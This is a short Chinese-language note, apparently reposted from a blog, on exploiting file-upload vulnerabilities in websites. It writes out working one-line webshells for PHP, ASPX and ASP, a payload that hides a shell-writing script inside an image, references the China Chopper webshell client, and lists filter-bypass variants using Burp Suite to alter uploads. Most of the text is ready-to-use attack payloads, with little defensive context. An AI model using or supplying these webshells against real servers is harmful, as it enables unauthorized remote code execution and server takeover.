网站图片、文件上传功能漏洞笔记

文件上传漏洞之程序员未对上传的文件进行严格的上传和过滤,导致用户可以利用上传功能向服务器上传木马、病毒、恶意脚本、webshell等。“文件上传”本身没有问题,有问题是文件上传后服务器的处理和解析逻辑。

制作脚本文件上传至web服务器

制作脚本文件(制作相关语言文件)

php: <?php @eval($_POST[‘pass‘]);?>

aspx: <%@ Page Language="Jscript"%> <%eval(Request.Item["pass"],"unsafe");%>

asp: <%eval request ("pass")%>

制作图片木马

利用Edjpgcom软件直接将语句插入,或者利用cmd命令将脚本文件和图片相结合

Edjpgcomr图片插入语句 <?fputs(fopen("shell.php","w"),<?php @eval($_POST[‘pass‘]);?>)?>

利用文件包含解析漏洞让服务器对图片进行解析,在服务器端生成脚本文件。



利用“中国菜刀”软件进行连接脚本文件

软件中的配置框中可以进行数据库配置连接

脚本绕过防火墙

具体是后端上传文件过滤语句不完善导致,文件后缀过滤、大小过滤、文件类型过滤、文件内容过滤等。

例如:利用BURPSUITE软件挂代理进行文件信息修改。改变脚本文件内容进行(<?php echo `$_GET[‘r‘]` ?>//绕过<?限制的一句话、<script language="php">@eval_r($_POST[sb])</script>//绕过<?php ?>限制的一句话)

原文:https://www.cnblogs.com/Dpkg/p/12254524.html